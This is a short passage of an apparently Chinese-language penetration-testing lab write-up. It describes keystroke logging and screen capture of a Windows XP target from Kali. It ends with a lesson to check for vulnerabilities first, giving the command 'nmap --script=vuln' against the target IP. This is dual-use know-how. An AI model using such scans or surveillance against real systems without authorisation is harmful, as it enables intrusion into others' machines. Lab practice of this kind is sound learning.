

- 在xp中输入以下内容

- kali 一字不漏地记录下来

还可以对xp进行截屏操作(恐怖如斯)

实验总结

- 无数次的失败,归因于缺乏思考,随便攻击,所以攻击前一定要查看靶机是否存在相关漏洞

可以利用nmap --script=vuln 靶机ip查看系统存在漏洞。